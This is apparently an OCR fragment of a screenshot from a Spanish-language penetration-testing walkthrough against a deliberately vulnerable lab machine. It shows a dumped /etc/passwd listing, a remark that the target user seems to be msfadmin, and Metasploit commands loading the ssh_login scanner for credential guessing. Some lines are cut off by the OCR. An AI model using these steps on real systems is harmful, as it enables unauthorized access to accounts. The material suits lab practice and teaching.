
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/fals
distccd:x:111:65534::/:/bin/false

user:x:1001:1001:just a user,111,,:/home/user:/bin/b
service:x:1002:1002:,,,:/home/service:/bin/bash

telnetd:x:112:120::/nonexistent:/bin/false

proftpd:x:113:65534::/var/run/proftpd:/bin/false
Mmmmmm.. parece que el usuario es msfadmin
volvamos a metasploit ahora usaremos el auxiliary
scanner/ssh/ssh_login
msf auxiliary(mysql_login) > use scanner/ssh/ssh_lo
msf auxiliary(ssh_login) > show options
